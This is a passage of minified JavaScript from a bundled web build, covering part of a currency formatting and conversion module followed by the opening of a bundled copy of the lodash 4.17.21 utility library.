Array.from(W);if(ge==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(ge))return o(W,fe)}}(E,j)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(E,j){(j==null||j>E.length)&&(j=E.length);for(var W=0,fe=new Array(j);W<j;W++)fe[W]=E[W];return fe}var i=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},s=1/0,u=17976931348623157e292,l=NaN,m="[object Symbol]",p=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,_=/^0o[0-7]+$/i,y=parseInt,w=typeof i=="object"&&i&&i.Object===Object&&i,b=typeof self=="object"&&self&&self.Object===Object&&self,R=w||b||Function("return this")(),A=Object.prototype.toString,M=R.Symbol,Y=Math.min,ee=M?M.prototype:void 0,ie=ee?ee.toString:void 0;function ve(E){var j=typeof E;return!!E&&(j=="object"||j=="function")}function te(E){return typeof E=="symbol"||function(j){return!!j&&typeof j=="object"}(E)&&A.call(E)==m}function le(E){if(typeof E=="number")return E;if(te(E))return l;if(ve(E)){var j=typeof E.valueOf=="function"?E.valueOf():E;E=ve(j)?j+"":j}if(typeof E!="string")return E===0?E:+E;E=E.replace(p,"");var W=h.test(E);return W||_.test(E)?y(E.slice(2),W?2:8):v.test(E)?l:+E}function de(E){return E==null?"":function(j){if(typeof j=="string")return j;if(te(j))return ie?ie.call(j):"";var W=j+"";return W=="0"&&1/j==-s?"-0":W}(E)}var se,Be,Qe,ae,B,z,L=(se=Math.round,function(E,j){if(E=le(E),j=Y(function(fe){var ge=function(Le){return Le?(Le=le(Le))===s||Le===-s?(Le<0?-1:1)*u:Le==Le?Le:0:Le===0?Le:0}(fe),Te=ge%1;return ge==ge?Te?ge-Te:ge:0}(j),292),j){var W=(de(E)+"e").split("e");return+((W=(de(se(W[0]+"e"+(+W[1]+j)))+"e").split("e"))[0]+"e"+(+W[1]-j))}return se(E)}),C="CNY",x={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},O=/.*\{\{(.*)\}\}/,K=/(\{\{.*\}\})/,Q="amount";(function(E){E.PREFIX="prefix",E.SUFFIX="suffix"})(Be||(Be={}));var J=Object.entries(x).map(function(E){return r(E,2)[1].value}),_e=new Map,Se=new Map,we=new Map,X=new Map,q=new Map,G=new Map,ne=new Map,Ie=new Map,Fe=new Map,Ge=function(E){B=E},He=function(){return B},_t=function(){return z},ur=function(E){return J.includes(E||"")},yn=function(E){var j=E.match(O);if(j&&j.length){var W=(j[1]||"").trim();return ur(W)?x[W]:null}return null},Yn=function(E,j,W){var fe=W?G:q,ge=yn(j),Te=fe.get(E),Le=Te&&Te.format;return ge||(ur(Le)?x[Le]:x[Q])},I=function(E){return yn(E)||x[Q]},Bo=function(E,j,W){var fe,ge,Te=E.match(O);return Te!=null&&Te.length&&J.includes((Te==null||(fe=Te[1])===null||fe===void 0?void 0:fe.trim())||"")?E:((ge=(W?G:q).get(j))===null||ge===void 0?void 0:ge.origin)||"{{amount}}"},_n=function(E,j){var W=I(j).format;q.set(E,{format:W,origin:j})},Wo=function(E,j){var W=I(j).format;G.set(E,{format:W,origin:j})},Ct=function(E,j){var W=Yn(E,j,!1),fe=W.format,ge=W.decimalSymbol,Te=W.groupSymbol;Ie.set(E,ge),Fe.set(E,Te),we.set(E,{format:fe,origin:Bo(j,E,!1)})},zo=function(E,j){var W=Yn(E,j,!0),fe=W.format,ge=W.decimalSymbol,Te=W.groupSymbol;Ie.set(E,ge),Fe.set(E,Te),X.set(E,{format:fe,origin:Bo(j,E,!0)})},It=function(E){var j=function(Ae){return _t().find(function(be){return be.currencyCode===Ae})}(E);if(!j)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(E,'".'));var W=function(Ae){var be=Ae.messageWithoutDefaultCurrency,et=Ae.messageWithoutCurrency,tt=Ae.messageWithCurrency,je=Ae.messageWithDefaultCurrency,Bt=Ae.currencyCode,Ur=Ae.rate,cr=Ur===void 0?2:Ur,Ot=Ae.currencySymbol;return be||(be="".concat(Ot||"",cr==0?"{{amount_no_decimals}}":"{{amount}}")),je||(je=cr==0?"".concat(Ot||"","{{amount_no_decimals}} ").concat(Bt||""):"".concat(Ot||"","{{amount}} ").concat(Bt||"")),et||(et=be),tt||(tt=je),{messageWithoutDefaultCurrency:be,messageWithoutCurrency:et,messageWithCurrency:tt,messageWithDefaultCurrency:je,currencyCode:Bt,rate:cr,currencySymbol:Ot}}(j),fe=W.messageWithoutDefaultCurrency,ge=W.messageWithCurrency,Te=W.messageWithoutCurrency,Le=W.messageWithDefaultCurrency,Ne=W.currencyCode,$e=W.rate,Ze=$e===void 0?2:$e,St=W.currencySymbol;(function(Ae,be){_e.set(Ae,be)})(Ne,Ze),function(Ae,be){Se.set(Ae,be)}(Ne,St),function(Ae,be){if(!be)throw new Error("".concat(Ae,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(be==null?void 0:be.replace(/^\s+/,"").indexOf("{{"))>0?ne.set(Ae,Be.PREFIX):ne.set(Ae,Be.SUFFIX)}(Ne,fe),_n(Ne,fe),Wo(Ne,Le),Ct(Ne,Te),zo(Ne,ge)},Jn=function(E,j,W){var fe,ge=x[j],Te=ge.groupSymbol,Le=ge.decimalSymbol,Ne=E<0,$e=function(be,et,tt){var je,Bt,Ur=L(be,et);return et!==0&&tt?(je=Math.floor(Ur),Bt=function(cr,Ot,kr){if(cr.length>=Ot)return cr;var Qn=Ot-cr.length,qr=kr;if(Qn>kr.length)for(var Fr=0;Fr<Qn/kr.length;Fr++)qr+=kr;return cr+qr.slice(0,Qn)}("".concat(L(Ur-je,et)).replace(/^0?\.?/,""),et,"0")):(je=L(Ur),Bt=""),{integerPart:je,fractionPart:Bt}}(Ne?-E:E,W,Le),Ze=$e.fractionPart,St=$e.integerPart,Ae=(fe=Te,"".concat(St||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(fe)));return{integer:"".concat(Ne?"-":"").concat(Ae),fraction:Ze,groupSymbol:Te,decimalSymbol:Le}},rn=function(E,j){var W,fe=(j==null?void 0:j.code)||Qe||C;we.get(fe)||It(fe);var ge=$t(fe),Te=Pr(fe),Le=Et(fe),Ne=nr(fe),$e=(we.get(fe)||{}).format,Ze=ur($e)?$e:Q,St=Jn(E,Ze,2),Ae=St.integer,be=St.fraction,et=[],tt=(Ae==null?void 0:Ae.split(ge))||[];return tt.forEach(function(je,Bt){et.push({type:"integer",value:je}),Bt!==tt.length-1&&et.push({type:"group",value:ge})}),et.push({type:"decimal",value:Te}),et.push({type:"fraction",value:(W=be==null?void 0:be.trim())!==null&&W!==void 0?W:""}),Ne==="prefix"?et.unshift({type:"currency",value:Le}):et.push({type:"currency",value:Le}),et},Ht=function(E){var j,W,fe=arguments.length>1&&arguments[1]!==void 0?arguments[1]:C,ge=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ae,Te=(arguments.length>3?arguments[3]:void 0)||He();return fe===ge?E:E*((j=Te[ge])!==null&&j!==void 0?j:1)/((W=Te[fe])!==null&&W!==void 0?W:1)},Xn=function(E,j,W){var fe=j?X:we,ge=j?br:nn,Te=W||{},Le=Te.from,Ne=Le===void 0?Qe:Le,$e=Te.to,Ze=$e===void 0?ae:$e,St=Te.currencyRates;fe.get(Ne)||It(Ne),fe.get(Ze)||It(Ze);var Ae=St||He();return ge(Ht(E,Ne,Ze,Ae),{code:Ze})},wr=function(E,j,W){var fe,ge=j?X:we;W!=null&&W.useDefault&&(ge=j?G:q);var Te=(W==null?void 0:W.code)||Qe||C;ge.get(Te)||It(Te);var Le=ge.get(Te)||{},Ne=Le.format,$e=Le.origin,Ze=(fe=W==null?void 0:W.digits)!==null&&fe!==void 0?fe:2,St=ur(Ne)?Ne:Q,Ae=Jn(E/Math.pow(10,Ze),St,Ze),be=Ae.integer,et=Ae.fraction,tt=Ae.decimalSymbol,je=function(){var Bt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(K,Bt)}(tt&&Ze?"".concat(be).concat(tt).concat(et):be,$e);return je},br=function(E,j){return wr(E,!0,j)},nn=function(E,j){return wr(E,!1,j)},Et=function(E){var j;return we.get(E)||It(E),(j=Se.get(E))!==null&&j!==void 0?j:""},nr=function(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:C;return we.get(E)||It(E),ne.get(E)},on=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof E!="number"?Number(E):E)/Math.pow(10,j)},At=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return L((typeof E!="number"?Number(E):E)*Math.pow(10,j),0)},Pr=function(E){var j;return we.get(E)||It(E),(j=Ie.get(E))!==null&&j!==void 0?j:""},$t=function(E){var j;return we.get(E)||It(E),(j=Fe.get(E))!==null&&j!==void 0?j:""};n.convertCalc=Ht,n.convertFormat=function(E,j){return Xn(E,!0,j)},n.convertFormatWithoutCurrency=function(E,j){return Xn(E,!1,j)},n.covertCalc=Ht,n.defaultCurrency=C,n.defaultCurrencyDigit=2,n.defaultPresentDigit=2,n.format=br,n.formatCurrency=function(E){return on(E,2)},n.formatMoneyWithoutCurrency=function(E,j){var W=we,fe=(j==null?void 0:j.code)||Qe||C;W.get(fe)||It(fe);var ge=(W.get(fe)||{}).format,Te=ur(ge)?ge:Q,Le=Jn(E/Math.pow(10,2),Te,2),Ne=Le.integer,$e=Le.fraction,Ze=Le.decimalSymbol;return Ze?"".concat(Ne).concat(Ze).concat($e):Ne},n.formatNumber=on,n.formatPercent=function(E){return on(E,2)},n.formatWithoutCurrency=nn,n.getConvertPrice=function(E,j){var W=j!=null?j:{},fe=W.from,ge=W.code,Te=W.to,Le=W.currencyRates,Ne=fe||Qe||C;we.get(Ne)||It(Ne);var $e=Te||ge||ae;we.get($e)||It($e);var Ze=on(E),St=Ht(Ze,Ne,$e,Le||B),Ae=rn(St,{code:$e}),be={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},et=nr($e);return et&&(be.symbolOrder=et),Ae.forEach(function(tt){var je=tt.value;tt.type==="currency"&&(be.currencySymbol=je),tt.type==="integer"&&(be.integer?be.integer="".concat(be.integer).concat(be.group).concat(je):be.integer=je),tt.type==="group"&&(be.group=je),tt.type==="decimal"&&(be.decimal=je),tt.type==="fraction"&&(be.fraction=je)}),be},n.getCurrencyConfig=_t,n.getCurrencyRates=He,n.getDecimalSymbolByCode=Pr,n.getDefaultToCurrency=function(){return ae},n.getDigitsByCode=function(E){return we.get(E)||It(E),_e.get(E)},n.getFormatParts=rn,n.getGroupSymbolByCode=$t,n.getStoreCurrency=function(){return Qe},n.getSymbolByCode=Et,n.getSymbolOrderByCode=nr,n.parseCustomFormat=Yn,n.parseCustomFormatWithCurrency=zo,n.parseCustomFormatWithoutCurrency=Ct,n.parseDefaultFormat=I,n.parseDefaultFormatWithCurrency=Wo,n.parseDefaultFormatWithoutCurrency=_n,n.setCurrencyConfig=function(E){var j={};(z=E).forEach(function(W){j[W.currencyCode]=W.exchangeRate}),Ge(j),Object.prototype.toString.call(typeof process!="undefined"?process:0)==="[object process]"&&(_e.clear(),Se.clear(),we.clear(),X.clear(),q.clear(),G.clear(),ne.clear(),Ie.clear(),Fe.clear())},n.setCurrencyRates=Ge,n.setDefaultToCurrency=function(E){ae=E},n.setStoreCurrency=function(E){Qe=E},n.unformatCurrency=function(E){return At(E,2)},n.unformatNumber=At,n.unformatPercent=function(E){return At(E,2)},Object.defineProperty(n,"__esModule",{value:!0})})});var Ip=We((On,Co)=>{"use strict";(function(){function n(k,D,d){switch(d.length){case 0:return k.call(D);case 1:return k.call(D,d[0]);case 2:return k.call(D,d[0],d[1]);case 3:return k.call(D,d[0],d[1],d[2])}return k.apply(D,d)}function r(k,D,d,re){for(var he=-1,oe=k==null?0:k.length;++he<oe;){var Mt=k[he];D(re,Mt,d(Mt),k)}return re}function o(k,D){for(var d=-1,re=k==null?0:k.length;++d<re&&D(k[d],d,k)!==!1;);return k}function i(k,D){for(var d=k==null?0:k.length;d--&&D(k[d],d,k)!==!1;);return k}function s(k,D){for(var d=-1,re=k==null?0:k.length;++d<re;)if(!D(k[d],d,k))return!1;return!0}function u(k,D){for(var d=-1,re=k==null?0:k.length,he=0,oe=[];++d<re;){var Mt=k[d];D(Mt,d,k)&&(oe[he++]=Mt)}return oe}function l(k,D){return!!(k!=null&&k.length)&&M(k,D,0)>-1}function m(k,D,d){for(var re=-1,he=k==null?0:k.length;++re<he;)if(d(D,k[re]))return!0;return!1}function p(k,D){for(var d=-1,re=k==null?0:k.length,he=Array(re);++d<re;)he[d]=D(k[d],d,k);return he}function v(k,D){for(var d=-1,re=D.length,he=k.length;++d<re;)k[he+d]=D[d];return k}function h(k,D,d,re){var he=-1,oe=k==null?0:k.length;for(re&&oe&&(d=k[++he]);++he<oe;)d=D(d,k[he],he,k);return d}function _(k,D,d,re){var he=k==null?0:k.length;for(re&&he&&(d=k[--he]);he--;)d=D(d,k[he],he,k);return d}function y(k,D){for(var d=-1,re=k==null?0:k.length;++d<re;)if(D(k[d],d,k))return!0;return!1}function w(k){return k.split("")}function b(k){return k.match(Zv)||[]}function R(k,D,d){var re;return d(k,function(he,oe,Mt){if(D(he,oe,Mt))return re=oe,!1}),re}function A(k,D,d,re){for(var he=k.length,oe=d+(re?1:-1);re?oe--:++oe<he;)if(D(k[oe],oe,k))return oe;return-1}function M(k,D,d){return D===D?Ie(k,D,d):A(k,ee,d)}function Y(k,D,d,re){for(var he=d-1,oe=k.length;++he<oe;)if(re(k[he],D))return he;return-1}function ee(k){return k!==k}function ie(k,D){var d=k==null?0:k.length;return d?se(k,D)/d:tt}function ve(k){return function(D){return D==null?I:D[k]}}function te(k){return function(D){return k==null?I:k[D]}}function le(k,D,d,re,he){return he(k,function(oe,Mt,Ya){d=re?(re=!1,oe):D(d,oe,Mt,Ya)}),d}function de(k,D){var d=k.length;for(k.sort(D);d--;)k[d]=k[d].value;return k}function se(k,D){for(var d,re=-1,he=k.length;++re<he;){var oe=D(k[re]);oe!==I&&(d=d===I?oe:d+oe)}return d}function Be(k,D){for(var d=-1,re=Array(k);++d<k;)re[d]=D(d);return re}function Qe(k,D){return p(D,function(d){return[d,k[d]]})}function ae(k){return k&&k.slice(0,_t(k)+1).replace(Fa,"")}function B(k){return function(D){return k(D)}}function z(k,D){return p(D,function(d){return k[d]})}function L(k,D){return k.has(D)}function C(k,D){for(var d=-1,re=k.length;++d<re&&M(D,k[d],0)>-1;);return d}function x(k,D){for(var d=k.length;d--&&M(D,k[d],0)>-1;);return d}function O(k,D){for(var d=k.length,re=0;d--;)k[d]===D&&++re;return re}function K(k){return"\\"+Ny[k]}function Q(k,D){return k==null?I:k[D]}function J(k){return xy.test(k)}function _e(k){return Ry.test(k)}function Se(k){for(var D,d=[];!(D=k.next()).done;)d.push(D.value);return d}function we(k){var D=-1,d=Array(k.size);return k.forEach(function(re,he){d[++D]=[he,re]}),d}function X(k,D){return function(d){return k(D(d))}}function q(k,D){for(var d=-1,re=k.length,he=0,oe=[];++d<re;){var Mt=k[d];Mt!==D&&Mt!==rn||(k[d]=rn,oe[he++]=d)}return oe}function G(k){var D=-1,d=Array(k.size);return k.forEach(function(re){d[++D]=re}),d}function ne(k){var D=-1,d=Array(k.size);return k.forEach(function(re){d[++D]=[re,re]}),d}function Ie(k,D,d){for(var re=d-1,he=k.length;++re<he;)if(k[re]===D)return re;return-1}function Fe(k,D,d){for(var re=d+1;re--;)if(k[re]===D)return re;return re}function Ge(k){return J(k)?ur(k):qy(k)}function He(k){return J(k)?yn(k):w(k)}function _t(k){for(var D=k.length;D--&&Yv.test(k.charAt(D)););return D}function ur(k){for(var D=za.lastIndex=0;za.test(k);)++D;return D}function yn(k){return k.match(za)||[]}function Yn(k){return k.match(Ey)||[]}var I,Bo="4.17.21",_n=200,Wo="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ct="Expected a function",zo="Invalid `variable` option passed into `_.template`",It="__lodash_hash_undefined__",Jn=500,rn="__lodash_placeholder__",Ht=1,Xn=2,wr=4,br=1,nn=2,Et=1,nr=2,on=4,At=8,Pr=16,$t=32,E=64,j=128,W=256,fe=512,ge=30,Te="...",Le=800,Ne=16,$e=1,Ze=2,St=3,Ae=1/0,be=9007199254740991,et=17976931348623157e292,tt=NaN,je=4294967295,Bt=je-1,Ur=je>>>1,cr=[["ary",j],["bind",Et],["bindKey",nr],["curry",At],["curryRight",Pr],["flip",fe],["partial",$t],["partialRight",E],["rearg",W]],Ot="[object Arguments]",kr="[object Array]",Qn="[object AsyncFunction]",qr="[object Boolean]",Fr="[object Date]",Ov="[object DOMException]",Go="[object Error]",Ko="[object Function]",hc="[object GeneratorFunction]",or="[object Map]",Zn="[object Number]",Mv="[object Null]",Tr="[object Object]",vc="[object Promise]",Dv="[object Proxy]",eo="[object RegExp]",ir="[object Set]",to="[object String]",Yo="[object Symbol]",Nv="[object Undefined]",ro="[object WeakMap]",Vv="[object WeakSet]",no="[object ArrayBuffer]",In="[object DataView]",La="[object Float32Array]",Aa="[object Float64Array]",Oa="[object Int8Array]",Ma="[object Int16Array]",Da="[object Int32Array]",Na="[object Uint8Array]",Va="[object Uint8ClampedArray]",ja="[object Uint16Array]",Ua="[object Uint32Array]",jv=/\b__p \+= '';/g,Uv=/\b(__p \+=) '' \+/g,qv=/(__e\(.*?\)|\b__t\)) \+\n'';/g,yc=/&(?:amp|lt|gt|quot|#39);/g,_c=/[&<>"']/g,Fv=RegExp(yc.source),Hv=RegExp(_c.source),$v=/<%-([\s\S]+?)%>/g,Bv=/<%([\s\S]+?)%>/g,Ic=/<%=([\s\S]+?)%>/g,Wv=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,zv=/^\w*$/,Gv=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qa=/[\\^$.*+?()[\]{}|]/g,Kv=RegExp(qa.source),Fa=/^\s+/,Yv=/\s/,Jv=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Xv=/\{\n\/\* \[wrapped with (.+)\] \*/,Qv=/,? & /,Zv=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ey=/[()=,{}\[\]\/\s]/,ty=/\\(\\)?/g,ry=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Sc=/\w*$/,ny=/^[-+]0x[0-9a-f]+$/i,oy=/^0b[01]+$/i,iy=/^\[object .+?Constructor\]$/,ay=/^0o[0-7]+$/i,sy=/^(?:0|[1-9]\d*)$/,uy=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Jo=/($^)/,cy=/['\n\r\u2028\u2029\\]/g,Xo="\\ud800-\\udfff",ly="\\u0300-\\u036f",dy="\\ufe20-\\ufe2f",py="\\u20d0-\\u20ff",wc=ly+dy+py,bc="\\u2700-\\u27bf",Pc="a-z\\xdf-\\xf6\\xf8-\\xff",fy="\\xac\\xb1\\xd7\\xf7",my="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",gy="\\u2000-\\u206f",hy=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",kc="A-Z\\xc0-\\xd6\\xd8-\\xde",Tc="\\ufe0e\\ufe0f",Cc=fy+my+gy+hy,Ha="['\u2019]",vy="["+Xo+"]",Ec="["+Cc+"]",Qo="["+wc+"]",xc="\\d+",yy="["+bc+"]",Rc="["+Pc+"]",Lc="[^"+Xo+Cc+xc+bc+Pc+kc+"]",$a="\\ud83c[\\udffb-\\udfff]",_y="(?:"+Qo+"|"+$a+")",Ac="[^"+Xo+"]",Ba="(?:\\ud83c[\\udde6-\\uddff]){2}",Wa="[\\ud800-\\udbff][\\udc00-\\udfff]",Sn="["+kc+"]",Oc="\\u200d",Mc="(?:"+Rc+"|"+Lc+")",Iy="(?:"+Sn+"|"+Lc+")",Dc="(?:"+Ha+"(?:d|ll|m|re|s|t|ve))?",Nc="(?:"+Ha+"(?:D|LL|M|RE|S|T|VE))?",Vc=_y+"?",jc="["+Tc+"]?",Sy="(?:"+Oc+"(?:"+[Ac,Ba,Wa].join("|")+")"+jc+Vc+")*",wy="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",by="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Uc=jc+Vc+Sy,Py="(?:"+[yy,Ba,Wa].join("|")+")"+Uc,ky="(?:"+[Ac+Qo+"?",Qo,Ba,Wa,vy].join("|")+")",Ty=RegExp(Ha,"g"),Cy=RegExp(Qo,"g"),za=RegExp($a+"(?="+$a+")|"+ky+Uc,"g"),Ey=RegExp([Sn+"?"+Rc+"+"+Dc+"(?="+[Ec,Sn,"$"].join("|")+")",Iy+"+"+Nc+"(?="+[Ec,Sn+Mc,"$"].join("|")+")",Sn+"?"+Mc+"+"+Dc,Sn+"+"+Nc,by,wy,xc,Py].join("|"),"g"),xy=RegExp("["+Oc+Xo+wc+Tc+"]"),Ry=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ly=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ay=-1,Ke={};Ke[La]=Ke[Aa]=Ke[Oa]=Ke[Ma]=Ke[Da]=Ke[Na]=Ke[Va]=Ke[ja]=Ke[Ua]=!0,Ke[Ot]=Ke[kr]=Ke[no]=Ke[qr]=Ke[In]=Ke[Fr]=Ke[Go]=Ke[Ko]=Ke[or]=Ke[Zn]=Ke[Tr]=Ke[eo]=Ke[ir]=Ke[to]=Ke[ro]=!1;var ze={};ze[Ot]=ze[kr]=ze[no]=ze[In]=ze[qr]=ze[Fr]=ze[La]=ze[Aa]=ze[Oa]=ze[Ma]=ze[Da]=ze[or]=ze[Zn]=ze[Tr]=ze[eo]=ze[ir]=ze[to]=ze[Yo]=ze[Na]=ze[Va]=ze[ja]=ze[Ua]=!0,ze[Go]=ze[Ko]=ze[ro]=!1;var Oy={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},My={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Dy={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Ny={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Vy=parseFloat,jy=parseInt,qc=typeof global=="object"&&global&&global.Object===Object&&global,Uy=typeof self=="object"&&self&&self.Object===Object&&self,ft=qc||Uy||Function("return this")(),Ga=typeof On=="object"&&On&&!On.nodeType&&On,an=Ga&&typeof Co=="object"&&Co&&!Co.nodeType&&Co,Fc=an&&an.exports===Ga,Ka=Fc&&qc.process,Jt=function(){try{var k=an&&an.require&&an.require("util").types;return k||Ka&&Ka.binding&&Ka.binding("util")}catch(D){}}(),Hc=Jt&&Jt.isArrayBuffer,$c=Jt&&Jt.isDate,Bc=Jt&&Jt.isMap,Wc=Jt&&Jt.isRegExp,zc=Jt&&Jt.isSet,Gc=Jt&&Jt.isTypedArray,qy=ve("length"),Fy=te(Oy),Hy=te(My),$y=te(Dy),By=function k(D){function d(e){if(ot(e)&&!Pe(e)&&!(e instanceof oe)){if(e instanceof he)return e;if(qe.call(e,"__wrapped__"))return Fl(e)}return new he(e)}function re(){}function he(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=I}function oe(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=je,this.__views__=[]}function Mt(){var e=new oe(this.__wrapped__);return e.__actions__=Dt(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Dt(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Dt(this.__views__),e}function Ya(){if(this.__filtered__){var e=new oe(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Wy(){var e=this.__wrapped__.value(),t=this.__dir__,a=Pe(e),c=t<0,f=a?e.length:0,g=eI(0,f,this.__views__),S=g.start,P=g.end,T=P-S,U=c?P:S-1,N=this.__iteratees__,F=N.length,Z=0,ue=wt(T,this.__takeCount__);if(!a||!c&&f==T&&ue==T)return ml(e,this.__actions__);var pe=[];e:for(;T--&&Z<ue;){U+=t;for(var ke=-1,me=e[U];++ke<F;){var Oe=N[ke],Me=Oe.iteratee,Pt=Oe.type,Ut=Me(me);if(Pt==Ze)me=Ut;else if(!Ut){if(Pt==$e)continue e;break e}}pe[Z++]=me}return pe}function sn(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function zy(){this.__data__=ho?ho(null):{},this.size=0}function Gy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Ky(e){var t=this.__data__;if(ho){var a=t[e];return a===It?I:a}return qe.call(t,e)?t[e]:I}function Yy(e){var t=this.__data__;return 